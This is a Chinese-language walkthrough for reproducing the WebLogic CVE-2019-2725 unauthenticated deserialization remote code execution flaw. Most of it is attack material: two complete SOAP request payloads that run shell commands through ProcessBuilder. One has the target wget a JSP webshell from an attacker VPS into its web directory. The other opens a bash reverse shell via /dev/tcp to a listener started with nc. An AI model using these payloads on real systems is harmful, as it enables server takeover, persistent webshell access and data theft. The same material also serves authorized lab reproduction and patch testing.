描述:部分版本WebLogic中默认包含的wls9_async_response包,为WebLogic Server提供异步通讯服务。由于该WAR包在反序列化处理输入信息时存在缺陷,攻击者可以发送精心构造的恶意 HTTP 请求,获得目标服务器的权限,在未授权的情况下远程执行命令。
具体原理分析自行百度。。。
影响版本
10.3.6
12.1.3
检测脚本
https://github.com/lufeirider/CVE-2019-2725
复现参考
https://www.dazhuanlan.com/2019/12/31/5e0ad7859c00f/
漏洞验证
访问 _async/AsyncResponseService ,一般存在以下页面的都可能存在,具体得检测,我也是找了很多靶场存在这个页面,但不存在漏洞

漏洞复现
POC需要事先准备远程下载的大马txt, 直接wget 下载个jsp大马上去,或者反弹shell到VPS
直接访问抓包 ,把GET请求改成POST,然后上POC
注:代码执行需分清服务器是windows和linux
服务器为linux可以上传webshell可以利用curl下载到目标服务器
<string>wget http://vpsIP:Port/JspSpy.jsp.txt -O servers/AdminServer/tmp/_WL_internal/bea_wls9_async_response/8tpkys/war/2.jsp</string>

返回202说明执行了命令
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/" xmlns:wsa="http://www.w3.org/2005/08/addressing" xmlns:asy="http://www.bea.com/async/AsyncResponseService"> <soapenv:Header> <wsa:Action>xx</wsa:Action> <wsa:RelatesTo>xx</wsa:RelatesTo> <work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/"> <void class="java.lang.ProcessBuilder"> <array class="java.lang.String" length="3"> <void index="0"> <string>/bin/bash</string> </void> <void index="1"> <string>-c</string> </void> <void index="2"> <string>wget http://vpsip/JspSpy.jsp.txt -O servers/AdminServer/tmp/_WL_internal/bea_wls9_async_response/8tpkys/war/2.jsp</string> </void> </array> <void method="start"/></void> </work:WorkContext> </soapenv:Header> <soapenv:Body> <asy:onAsyncDelivery/> </soapenv:Body></soapenv:Envelope>

已经远程下载2.jsp大马到目标服务器,访问目标靶机webshell页面(http://ip:port/_async/2.jsp),成功访问

反弹shell
直接把上方红色字体命令替换成反弹命令即可
<string>bash -i >& /dev/tcp/vpsip/端口 0>&1</string>
监听端口
nc -lvnp 6666
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/" xmlns:wsa="http://www.w3.org/2005/08/addressing" xmlns:asy="http://www.bea.com/async/AsyncResponseService"> <soapenv:Header> <wsa:Action>xx</wsa:Action> <wsa:RelatesTo>xx</wsa:RelatesTo> <work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/"> <void class="java.lang.ProcessBuilder"> <array class="java.lang.String" length="3"> <void index="0"> <string>/bin/bash</string> </void> <void index="1"> <string>-c</string> </void> <void index="2"> <string>bash -i >& /dev/tcp/vpsip/端口 0>&1</string> </void> </array> <void method="start"/></void> </work:WorkContext> </soapenv:Header> <soapenv:Body> <asy:onAsyncDelivery/> </soapenv:Body></soapenv:Envelope>
发送数据包,执行命令

成功反弹